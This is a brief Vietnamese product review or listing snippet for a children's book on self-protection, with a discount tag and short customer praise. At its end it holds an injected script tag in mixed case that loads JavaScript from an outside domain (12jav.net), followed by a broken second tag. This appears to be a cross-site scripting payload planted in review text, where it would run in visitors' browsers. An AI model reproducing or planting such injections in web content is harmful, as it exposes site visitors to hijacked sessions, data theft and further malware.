 Giảm giá [Mã giảm 10%] Sách Giáo Dục Đầu Đời Cho Trẻ - Những Bài Học Tự Bảo Vệ Bản Thân - Nguy Hiểm Đấy, Mau Tránh Xa. Hàng đúng mô tả, giao hàng nhanh. Sp rất hữu ích!. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 